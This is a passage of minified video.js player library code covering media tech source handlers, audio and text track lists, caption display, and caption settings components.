n=e[t];n.removeEventListener("cuechange",o),"showing"===n.mode&&n.addEventListener("cuechange",o)}};a(),e.addEventListener("change",a),e.addEventListener("addtrack",a),e.addEventListener("removetrack",a),this.on("dispose",function(){n.off("addtrack",r),n.off("removetrack",i),e.removeEventListener("change",a),e.removeEventListener("addtrack",a),e.removeEventListener("removetrack",a);for(var t=0;t<e.length;t++)e[t].removeEventListener("cuechange",o)})}},n.prototype.videoTracks=function(){return this.videoTracks_=this.videoTracks_||new w["default"],this.videoTracks_},n.prototype.audioTracks=function(){return this.audioTracks_=this.audioTracks_||new E["default"],this.audioTracks_},n.prototype.textTracks=function(){return this.textTracks_=this.textTracks_||new b["default"],this.textTracks_},n.prototype.remoteTextTracks=function(){return this.remoteTextTracks_=this.remoteTextTracks_||new b["default"],this.remoteTextTracks_},n.prototype.remoteTextTrackEls=function(){return this.remoteTextTrackEls_=this.remoteTextTrackEls_||new p["default"],this.remoteTextTrackEls_},n.prototype.addTextTrack=function(t,e,n){if(!t)throw new Error("TextTrack kind is required but was not provided");return u(this,t,e,n)},n.prototype.createRemoteTextTrack=function(t){var e=(0,m["default"])(t,{tech:this});return new f["default"](e)},n.prototype.addRemoteTextTrack=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments[1],n=this.createRemoteTextTrack(t);return e!==!0&&e!==!1&&(P["default"].warn('Calling addRemoteTextTrack without explicitly setting the "manualCleanup" parameter to `true` is deprecated and default to `false` in future version of video.js'),e=!0),this.remoteTextTrackEls().addTrackElement_(n),this.remoteTextTracks().addTrack_(n.track),e!==!0&&this.autoRemoteTextTracks_.addTrack_(n.track),n},n.prototype.removeRemoteTextTrack=function(t){var e=this.remoteTextTrackEls().getTrackElementByTrack_(t);this.remoteTextTrackEls().removeTrackElement_(e),this.remoteTextTracks().removeTrack_(t),this.autoRemoteTextTracks_.removeTrack_(t)},n.prototype.setPoster=function(){},n.prototype.canPlayType=function(){return""},n.isTech=function(t){return t.prototype instanceof n||t instanceof n||t===n},n.registerTech=function(t,e){if(n.techs_||(n.techs_={}),!n.isTech(e))throw new Error("Tech "+t+" must be a Tech");return n.techs_[t]=e,e},n.getTech=function(t){return n.techs_&&n.techs_[t]?n.techs_[t]:L["default"]&&L["default"].videojs&&L["default"].videojs[t]?(P["default"].warn("The "+t+" tech was added to the videojs object when it should be registered using videojs.registerTech(name, tech)"),L["default"].videojs[t]):void 0},n}(c["default"]);N.prototype.textTracks_,N.prototype.audioTracks_,N.prototype.videoTracks_,N.prototype.featuresVolumeControl=!0,N.prototype.featuresFullscreenResize=!1,N.prototype.featuresPlaybackRate=!1,N.prototype.featuresProgressEvents=!1,N.prototype.featuresTimeupdateEvents=!1,N.prototype.featuresNativeTextTracks=!1,N.withSourceHandlers=function(t){t.registerSourceHandler=function(e,n){var r=t.sourceHandlers;r||(r=t.sourceHandlers=[]),void 0===n&&(n=r.length),r.splice(n,0,e)},t.canPlayType=function(e){for(var n=t.sourceHandlers||[],r=void 0,i=0;i<n.length;i++)if(r=n[i].canPlayType(e))return r;return""},t.selectSourceHandler=function(e,n){for(var r=t.sourceHandlers||[],i=0;i<r.length;i++)if(r[i].canHandleSource(e,n))return r[i];return null},t.canPlaySource=function(e,n){var r=t.selectSourceHandler(e,n);return r?r.canHandleSource(e,n):""},["seekable","duration"].forEach(function(t){var e=this[t];"function"==typeof e&&(this[t]=function(){return this.sourceHandler_&&this.sourceHandler_[t]?this.sourceHandler_[t].apply(this.sourceHandler_,arguments):e.apply(this,arguments)})},t.prototype),t.prototype.setSource=function(e){var n=t.selectSourceHandler(e,this.options_);return n||(t.nativeSourceHandler?n=t.nativeSourceHandler:P["default"].error("No source hander found for the current source.")),this.disposeSourceHandler(),this.off("dispose",this.disposeSourceHandler),n!==t.nativeSourceHandler&&(this.currentSource_=e,this.off(this.el_,"loadstart",t.prototype.firstLoadStartListener_),this.off(this.el_,"loadstart",t.prototype.successiveLoadStartListener_),this.one(this.el_,"loadstart",t.prototype.firstLoadStartListener_)),this.sourceHandler_=n.handleSource(e,this,this.options_),this.on("dispose",this.disposeSourceHandler),this},t.prototype.firstLoadStartListener_=function(){this.one(this.el_,"loadstart",t.prototype.successiveLoadStartListener_)},t.prototype.successiveLoadStartListener_=function(){this.disposeSourceHandler(),this.one(this.el_,"loadstart",t.prototype.successiveLoadStartListener_)},t.prototype.disposeSourceHandler=function(){this.currentSource_&&(this.clearTracks(["audio","video"]),this.currentSource_=null),this.cleanupAutoTextTracks(),this.sourceHandler_&&(this.off(this.el_,"loadstart",t.prototype.firstLoadStartListener_),this.off(this.el_,"loadstart",t.prototype.successiveLoadStartListener_),this.sourceHandler_.dispose&&this.sourceHandler_.dispose(),this.sourceHandler_=null)}},c["default"].registerComponent("Tech",N),c["default"].registerComponent("MediaTechController",N),N.registerTech("Tech",N),n["default"]=N},{105:105,46:46,5:5,63:63,65:65,66:66,70:70,72:72,76:76,79:79,83:83,86:86,87:87,88:88,90:90,94:94,95:95}],63:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var u=t(74),l=i(u),c=t(78),d=r(c),f=t(94),h=i(f),p=function(t,e){for(var n=0;n<t.length;n++)e.id!==t[n].id&&(t[n].enabled=!1)},y=function(t){function e(){var n,r,i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];o(this,e);for(var s=void 0,u=i.length-1;u>=0;u--)if(i[u].enabled){p(i,i[u]);break}if(d.IS_IE8){s=h["default"].createElement("custom");for(var c in l["default"].prototype)"constructor"!==c&&(s[c]=l["default"].prototype[c]);for(var f in e.prototype)"constructor"!==f&&(s[f]=e.prototype[f])}return s=n=a(this,t.call(this,i,s)),s.changing_=!1,r=s,a(n,r)}return s(e,t),e.prototype.addTrack_=function(e){var n=this;e.enabled&&p(this,e),t.prototype.addTrack_.call(this,e),e.addEventListener&&e.addEventListener("enabledchange",function(){n.changing_||(n.changing_=!0,p(n,e),n.changing_=!1,n.trigger("change"))})},e.prototype.addTrack=function(t){this.addTrack_(t)},e.prototype.removeTrack=function(e){t.prototype.removeTrack_.call(this,e)},e}(l["default"]);n["default"]=y},{74:74,78:78,94:94}],64:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var u=t(73),l=t(75),c=i(l),d=t(87),f=i(d),h=t(78),p=r(h),y=function(t){function e(){var n,r,i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};o(this,e);var s=(0,f["default"])(i,{kind:u.AudioTrackKind[i.kind]||""}),l=n=a(this,t.call(this,s)),c=!1;if(p.IS_IE8)for(var d in e.prototype)"constructor"!==d&&(l[d]=e.prototype[d]);return Object.defineProperty(l,"enabled",{get:function(){return c},set:function(t){"boolean"==typeof t&&t!==c&&(c=t,this.trigger("enabledchange"))}}),s.enabled&&(l.enabled=s.enabled),l.loaded_=!0,r=l,a(n,r)}return s(e,t),e}(c["default"]);n["default"]=y},{73:73,75:75,78:78,87:87}],65:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}n.__esModule=!0;var a=t(78),s=i(a),u=t(94),l=r(u),c=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];o(this,t);var n=this;if(s.IS_IE8){n=l["default"].createElement("custom");for(var r in t.prototype)"constructor"!==r&&(n[r]=t.prototype[r])}n.trackElements_=[],Object.defineProperty(n,"length",{get:function(){return this.trackElements_.length}});for(var i=0,a=e.length;i<a;i++)n.addTrackElement_(e[i]);if(s.IS_IE8)return n}return t.prototype.addTrackElement_=function(t){var e=this.trackElements_.length;""+e in this||Object.defineProperty(this,e,{get:function(){return this.trackElements_[e]}}),this.trackElements_.indexOf(t)===-1&&this.trackElements_.push(t)},t.prototype.getTrackElementByTrack_=function(t){for(var e=void 0,n=0,r=this.trackElements_.length;n<r;n++)if(t===this.trackElements_[n].track){e=this.trackElements_[n];break}return e},t.prototype.removeTrackElement_=function(t){for(var e=0,n=this.trackElements_.length;e<n;e++)if(t===this.trackElements_[e]){this.trackElements_.splice(e,1);break}},t}();n["default"]=c},{78:78,94:94}],66:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var u=t(78),l=i(u),c=t(94),d=r(c),f=t(42),h=r(f),p=t(72),y=r(p),m=function(t){function e(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};o(this,e);var r=a(this,t.call(this)),i=void 0,s=r;if(l.IS_IE8){s=d["default"].createElement("custom");for(var u in e.prototype)"constructor"!==u&&(s[u]=e.prototype[u])}var c=new y["default"](n);if(s.kind=c.kind,s.src=c.src,s.srclang=c.language,s.label=c.label,s["default"]=c["default"],Object.defineProperty(s,"readyState",{get:function(){return i}}),Object.defineProperty(s,"track",{get:function(){return c}}),i=0,c.addEventListener("loadeddata",function(){i=2,s.trigger({type:"load",target:s})}),l.IS_IE8){var f;return f=s,a(r,f)}return r}return s(e,t),e}(h["default"]);m.prototype.allowedEvents_={load:"load"},m.NONE=0,m.LOADING=1,m.LOADED=2,m.ERROR=3,n["default"]=m},{42:42,72:72,78:78,94:94}],67:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}n.__esModule=!0;var a=t(78),s=i(a),u=t(94),l=r(u),c=function(){function t(e){o(this,t);var n=this;if(s.IS_IE8){n=l["default"].createElement("custom");for(var r in t.prototype)"constructor"!==r&&(n[r]=t.prototype[r])}if(t.prototype.setCues_.call(n,e),Object.defineProperty(n,"length",{get:function(){return this.length_}}),s.IS_IE8)return n}return t.prototype.setCues_=function(t){var e=this.length||0,n=0,r=t.length;this.cues_=t,this.length_=t.length;var i=function(t){""+t in this||Object.defineProperty(this,""+t,{get:function(){return this.cues_[t]}})};if(e<r)for(n=e;n<r;n++)i.call(this,n)},t.prototype.getCueById=function(t){for(var e=null,n=0,r=this.length;n<r;n++){var i=this[n];if(i.id===t){e=i;break}}return e},t}();n["default"]=c},{78:78,94:94}],68:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function u(t,e){return"rgba("+parseInt(t[1]+t[1],16)+","+parseInt(t[2]+t[2],16)+","+parseInt(t[3]+t[3],16)+","+e+")"}function l(t,e,n){try{t.style[e]=n}catch(r){return}}n.__esModule=!0;var c=t(5),d=i(c),f=t(83),h=r(f),p=t(95),y=i(p),m={monospace:"monospace",sansSerif:"sans-serif",serif:"serif",monospaceSansSerif:'"Andale Mono", "Lucida Console", monospace',monospaceSerif:'"Courier New", monospace',proportionalSansSerif:"sans-serif",proportionalSerif:"serif",casual:'"Comic Sans MS", Impact, fantasy',script:'"Monotype Corsiva", cursive',smallcaps:'"Andale Mono", "Lucida Console", monospace, sans-serif'},g=function(t){function e(n,r,i){o(this,e);var s=a(this,t.call(this,n,r,i));return n.on("loadstart",h.bind(s,s.toggleDisplay)),n.on("texttrackchange",h.bind(s,s.updateDisplay)),n.ready(h.bind(s,function(){if(n.tech_&&n.tech_.featuresNativeTextTracks)return void this.hide();n.on("fullscreenchange",h.bind(this,this.updateDisplay));for(var t=this.options_.playerOptions.tracks||[],e=0;e<t.length;e++)this.player_.addRemoteTextTrack(t[e],!0);var r={captions:1,subtitles:1},i=this.player_.textTracks(),o=void 0,a=void 0;if(i){for(var s=0;s<i.length;s++){var u=i[s];u["default"]&&("descriptions"!==u.kind||o?u.kind in r&&!a&&(a=u):o=u)}a?a.mode="showing":o&&(o.mode="showing")}})),s}return s(e,t),e.prototype.toggleDisplay=function(){this.player_.tech_&&this.player_.tech_.featuresNativeTextTracks?this.hide():this.show()},e.prototype.createEl=function(){return t.prototype.createEl.call(this,"div",{className:"vjs-text-track-display"},{"aria-live":"off","aria-atomic":"true"})},e.prototype.clearDisplay=function(){"function"==typeof y["default"].WebVTT&&y["default"].WebVTT.processCues(y["default"],[],this.el_)},e.prototype.updateDisplay=function(){var t=this.player_.textTracks();if(this.clearDisplay(),t){for(var e=null,n=null,r=t.length;r--;){var i=t[r];"showing"===i.mode&&("descriptions"===i.kind?e=i:n=i)}n?("off"!==this.getAttribute("aria-live")&&this.setAttribute("aria-live","off"),this.updateForTrack(n)):e&&("assertive"!==this.getAttribute("aria-live")&&this.setAttribute("aria-live","assertive"),this.updateForTrack(e))}},e.prototype.updateForTrack=function(t){if("function"==typeof y["default"].WebVTT&&t.activeCues){for(var e=this.player_.textTrackSettings.getValues(),n=[],r=0;r<t.activeCues.length;r++)n.push(t.activeCues[r]);y["default"].WebVTT.processCues(y["default"],n,this.el_);for(var i=n.length;i--;){var o=n[i];if(o){var a=o.displayState;if(e.color&&(a.firstChild.style.color=e.color),e.textOpacity&&l(a.firstChild,"color",u(e.color||"#fff",e.textOpacity)),e.backgroundColor&&(a.firstChild.style.backgroundColor=e.backgroundColor),e.backgroundOpacity&&l(a.firstChild,"backgroundColor",u(e.backgroundColor||"#000",e.backgroundOpacity)),e.windowColor&&(e.windowOpacity?l(a,"backgroundColor",u(e.windowColor,e.windowOpacity)):a.style.backgroundColor=e.windowColor),e.edgeStyle&&("dropshadow"===e.edgeStyle?a.firstChild.style.textShadow="2px 2px 3px #222, 2px 2px 4px #222, 2px 2px 5px #222":"raised"===e.edgeStyle?a.firstChild.style.textShadow="1px 1px #222, 2px 2px #222, 3px 3px #222":"depressed"===e.edgeStyle?a.firstChild.style.textShadow="1px 1px #ccc, 0 1px #ccc, -1px -1px #222, 0 -1px #222":"uniform"===e.edgeStyle&&(a.firstChild.style.textShadow="0 0 4px #222, 0 0 4px #222, 0 0 4px #222, 0 0 4px #222")),e.fontPercent&&1!==e.fontPercent){var s=y["default"].parseFloat(a.style.fontSize);a.style.fontSize=s*e.fontPercent+"px",a.style.height="auto",a.style.top="auto",a.style.bottom="2px"}e.fontFamily&&"default"!==e.fontFamily&&("small-caps"===e.fontFamily?a.firstChild.style.fontVariant="small-caps":a.firstChild.style.fontFamily=m[e.fontFamily])}}}},e}(d["default"]);d["default"].registerComponent("TextTrackDisplay",g),n["default"]=g},{5:5,83:83,95:95}],69:[function(t,e,n){"use strict";n.__esModule=!0;var r=function(t){return["kind","label","language","id","inBandMetadataTrackDispatchType","mode","src"].reduce(function(e,n,r){return t[n]&&(e[n]=t[n]),e},{cues:t.cues&&Array.prototype.map.call(t.cues,function(t){return{startTime:t.startTime,endTime:t.endTime,text:t.text,id:t.id}})})},i=function(t){var e=t.$$("track"),n=Array.prototype.map.call(e,function(t){return t.track});return Array.prototype.map.call(e,function(t){var e=r(t.track);return t.src&&(e.src=t.src),e}).concat(Array.prototype.filter.call(t.textTracks(),function(t){return n.indexOf(t)===-1}).map(r))},o=function(t,e){return t.forEach(function(t){var n=e.addRemoteTextTrack(t).track;!t.src&&t.cues&&t.cues.forEach(function(t){return n.addCue(t)})}),e.textTracks()};n["default"]={textTracksToJson:i,jsonToTextTracks:o,trackToJson_:r}},{}],70:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var u=t(74),l=i(u),c=t(83),d=r(c),f=t(78),h=r(f),p=t(94),y=i(p),m=function(t){function e(){var n,r,i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];o(this,e);var s=void 0;if(h.IS_IE8){s=y["default"].createElement("custom");for(var u in l["default"].prototype)"constructor"!==u&&(s[u]=l["default"].prototype[u]);for(var c in e.prototype)"constructor"!==c&&(s[c]=e.prototype[c])}return s=n=a(this,t.call(this,i,s)),r=s,a(n,r)}return s(e,t),e.prototype.addTrack_=function(e){t.prototype.addTrack_.call(this,e),e.addEventListener("modechange",d.bind(this,function(){this.trigger("change")}))},e}(l["default"]);n["default"]=m},{74:74,78:78,83:83,94:94}],71:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function u(t,e){if(e&&(t=e(t)),t&&"none"!==t)return t}function l(t,e){return u(t.options[t.options.selectedIndex].value,e)}function c(t,e,n){if(e)for(var r=0;r<t.options.length;r++)if(u(t.options[r].value,n)===e){t.selectedIndex=r;break}}n.__esModule=!0;var d=t(95),f=i(d),h=t(5),p=i(h),y=t(81),m=t(83),g=r(m),v=t(88),_=r(v),b=t(86),T=i(b),w=["#000","Black"],S=["#00F","Blue"],E=["#0FF","Cyan"],k=["#0F0","Green"],O=["#F0F","Magenta"],C=["#F00","Red"],P=["#FFF","White"],A=["#FF0","Yellow"],j=["1","Opaque"],x=["0.5","Semi-Transparent"],M=["0","Transparent"],I={backgroundColor:{selector:".vjs-bg-color > select",id:"captions-background-color-%s",label:"Color",options:[w,P,C,k,S,A,O,E]},backgroundOpacity:{selector:".vjs-bg-opacity > select",id:"captions-background-opacity-%s",label:"Transparency",options:[j,x,M]},color:{selector:".vjs-fg-color > select",id:"captions-foreground-color-%s",label:"Color",options:[P,w,C,k,S,A,O,E]},edgeStyle:{selector:".vjs-edge-style > select",id:"%s",label:"Text Edge Style",options:[["none","None"],["raised","Raised"],["depressed","Depressed"],["uniform","Uniform"],["dropshadow","Dropshadow"]]},fontFamily:{selector:".vjs-font-family > select",id:"captions-font-family-%s",label:"Font Family",options:[["proportionalSansSerif","Proportional Sans-Serif"],["monospaceSansSerif","Monospace Sans-Serif"],["proportionalSerif","Proportional Serif"],["monospaceSerif","Monospace Serif"],["casual","Casual"],["script","Script"],["small-caps","Small Caps"]]},fontPercent:{selector:".vjs-font-percent > select",id:"captions-font-size-%s",label:"Font Size",options:[["0.50","50%"],["0.75","75%"],["1.00","100%"],["1.25","125%"],["1.50","150%"],["1.75","175%"],["2.00","200%"],["3.00","300%"],["4.00","400%"]],"default":2,parser:function(t){return"1.00"===t?null:Number(t)}},textOpacity:{selector:".vjs-text-opacity > select",id:"captions-foreground-opacity-%s",label:"Transparency",options:[j,x]},windowColor:{selector:".vjs-window-color > select",id:"captions-window-color-%s",label:"Color"},windowOpacity:{selector:".vjs-window-opacity > select",id:"captions-window-opacity-%s",label:"Transparency",options:[M,x,j]}};I.windowColor.options=I.backgroundColor.options;var L=function(t){function e(n,r){o(this,e);var i=a(this,t.call(this,n,r));return i.setDefaults(),i.hide(),i.updateDisplay=g.bind(i,i.updateDisplay),void 0===r.persistTextTrackSettings&&(i.options_.persistTextTrackSettings=i.options_.playerOptions.persistTextTrackSettings),i.on(i.$(".vjs-done-button"),"click",function(){i.saveSettings(),i.hide()}),i.on(i.$(".vjs-default-button"),"click",function(){i.setDefaults(),i.updateDisplay()}),_.each(I,function(t){i.on(i.$(t.selector),"change",i.updateDisplay)}),i.options_.persistTextTrackSettings&&i.restoreSettings(),i}return s(e,t),e.prototype.createElSelect_=function(t){var e=this,n=I[t],r=n.id.replace("%s",this.id_);return[(0,y.createEl)("label",{className:"vjs-label",textContent:n.label},{"for":r}),(0,y.createEl)("select",{id:r},void 0,n.options.map(function(t){return(0,y.createEl)("option",{textContent:e.localize(t[1]),value:t[0]})}))]},e.prototype.createElFgColor_=function(){var t=(0,y.createEl)("legend",{textContent:this.localize("Text")}),e=this.createElSelect_("color"),n=(0,y.createEl)("span",{className:"vjs-text-opacity vjs-opacity"},void 0,this.createElSelect_("textOpacity"));return(0,y.createEl)("fieldset",{className:"vjs-fg-color vjs-tracksetting"},void 0,[t].concat(e,n))},e.prototype.createElBgColor_=function(){var t=(0,y.createEl)("legend",{textContent:this.localize("Background")}),e=this.createElSelect_("backgroundColor"),n=(0,y.createEl)("span",{className:"vjs-bg-opacity vjs-opacity"},void 0,this.createElSelect_("backgroundOpacity"));return(0,y.createEl)("fieldset",{className:"vjs-bg-color vjs-tracksetting"},void 0,[t].concat(e,n))},e.prototype.createElWinColor_=function(){var t=(0,y.createEl)("legend",{textContent:this.localize("Window")}),e=this.createElSelect_("windowColor"),n=(0,y.createEl)("span",{className:"vjs-window-opacity vjs-opacity"},void 0,this.createElSelect_("windowOpacity"));return(0,y.createEl)("fieldset",{className:"vjs-window-color vjs-tracksetting"},void 0,[t].concat(e,n))},e.prototype.createElColors_=function(){return(0,y.createEl)("div",{className:"vjs-tracksettings-colors"},void 0,[this.createElFgColor_(),this.createElBgColor_(),this.createElWinColor_()])},e.prototype.createElFont_=function(){var t=(0,y.createEl)("div",{className:"vjs-font-percent vjs-tracksetting"},void 0,this.createElSelect_("fontPercent")),e=(0,y.createEl)("div",{className:"vjs-edge-style vjs-tracksetting"},void 0,this.createElSelect_("edgeStyle")),n=(0,y.createEl)("div",{className:"vjs-font-family vjs-tracksetting"},void 0,this.createElSelect_("fontFamily"));return(0,y.createEl)("div",{className:"vjs-tracksettings-font"},void 0,[t,e,n])},e.prototype.createElControls_=function(){var t=(0,y.createEl)("button",{className:"vjs-default-button",textContent:this.localize("Defaults")}),e=(0,y.createEl)("button",{className:"vjs-done-button",textContent:"Done"});return(0,y.createEl)("div",{className:"vjs-tracksettings-controls"},void 0,[t,e])},e.prototype.createEl=function(){var t=(0,y.createEl)("div",{className:"vjs-tracksettings"},void 0,[this.createElColors_(),this.createElFont_(),this.createElControls_()]),e=(0,y.createEl)("div",{className:"vjs-control-text",id:"TTsettingsDialogLabel-"+this.id_,textContent:"Caption Settings Dialog"},{"aria-level":"1",role:"heading"}),n=(0,y.createEl)("div",{className:"vjs-control-text",id:"TTsettingsDialogDescription-"+this.id_,textContent:"Beginning of dialog window. Escape will cancel and close the window."}),r=(0,y.createEl)("div",void 0,{role:"document"},[e,n,t]);return(0,y.createEl)("div",{className:"vjs-caption-settings vjs-modal-overlay",tabIndex:-1},{role:"dialog","aria-labelledby":e.id,"aria-describedby":n.id},r)},e.prototype.getValues=function(){var t=this;return _.reduce(I,function(e,n,r){var i=l(t.$(n.selector),n.parser);return void 0!==i&&(e[r]=i),e},{})},e.prototype.setValues=function(t){var e=this;_.each(I,function(n,r){c(e.$(n.selector),t[r],n.parser)})},e.prototype.setDefaults=function(){var t=this;_.each(I,function(e){var n=e.hasOwnProperty("default")?e["default"]:0;t.$(e.selector).selectedIndex=n})},e.prototype.restoreSettings=function(){var t=void 0;try{t=JSON.parse(f["default"].localStorage.getItem("vjs-text-track-settings"))}catch(e){T["default"].warn(e)}t&&this.setValues(t)},e.prototype.saveSettings=function(){if(this.options_.persistTextTrackSettings){var t=this.getValues();try{Object.keys(t).length?f["default"].localStorage.setItem("vjs-text-track-settings",JSON.stringify(t)):f["default"].localStorage.removeItem("vjs-text-track-settings")}catch(e){T["default"].warn(e)}}},e.prototype.updateDisplay=function(){var t=this.player_.getChild("textTrackDisplay");t&&t.updateDisplay()},e}(p["default"]);p["default"].registerComponent("TextTrackSettings",L),n["default"]=L},{5:5,81:81,83:83,86:86,88:88,95:95}],72:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var u=t(67),l=i(u),c=t(83),d=r(c),f=t(73),h=t(86),p=i(h),y=t(95),m=i(y),g=t(75),v=i(g),_=t(92),b=t(99),T=i(b),w=t(87),S=i(w),E=t(78),k=r(E),O=function(t,e){var n=new m["default"].WebVTT.Parser(m["default"],m["default"].vttjs,m["default"].WebVTT.StringDecoder()),r=[];n.oncue=function(t){e.addCue(t)},n.onparsingerror=function(t){r.push(t)},n.onflush=function(){e.trigger({type:"loadeddata",target:e})},n.parse(t),r.length>0&&(m["default"].console&&m["default"].console.groupCollapsed&&m["default"].console.groupCollapsed("Text Track parsing errors for "+e.src),r.forEach(function(t){return p["default"].error(t)}),m["default"].console&&m["default"].console.groupEnd&&m["default"].console.groupEnd()),n.flush()},C=function(t,e){var n={uri:t},r=(0,_.isCrossOrigin)(t);r&&(n.cors=r),(0,T["default"])(n,d.bind(this,function(t,n,r){if(t)return p["default"].error(t,n);if(e.loaded_=!0,"function"!=typeof m["default"].WebVTT){if(e.tech_){var i=function(){return O(r,e)};e.tech_.on("vttjsloaded",i),e.tech_.on("vttjserror",function(){p["default"].error("vttjs failed to load, stopping trying to process "+e.src),e.tech_.off("vttjsloaded",i)})}}else O(r,e)}))},P=function(t){function e(){var n,r,i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(o(this,e),!i.tech)throw new Error("A tech was not provided.");var s=(0,S["default"])(i,{kind:f.TextTrackKind[i.kind]||"subtitles",language:i.language||i.srclang||""}),u=f.TextTrackMode[s.mode]||"disabled",c=s["default"];"metadata"!==s.kind&&"chapters"!==s.kind||(u="hidden");var h=n=a(this,t.call(this,s));if(h.tech_=s.tech,k.IS_IE8)for(var p in e.prototype)"constructor"!==p&&(h[p]=e.prototype[p]);h.cues_=[],h.activeCues_=[];var y=new l["default"](h.cues_),m=new 